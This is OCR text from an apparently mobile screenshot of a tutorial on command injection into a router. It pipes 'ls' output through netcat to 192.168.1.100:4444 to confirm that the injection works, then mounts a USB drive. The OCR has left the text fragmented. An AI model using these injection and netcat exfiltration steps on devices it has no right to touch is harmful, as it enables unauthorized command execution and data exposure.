
1
ls
-la
/tmp
|
nc
192.168.1.100
4444
If you see directory output on your
PC, the injection is working. Now
mount the USB drive:
Terminal window
1
mount
-t
vfat
/dev/sda1
/tmp/usb
Note on device naming:
Every time
you unplug and replug the USB
drive, the device node increments
(
→
→
). It resets
sda1
sda2
sda3
to
after a router reboot.
sda1
Use
ls /dev | nc
to confirm
192.168.1.100 4444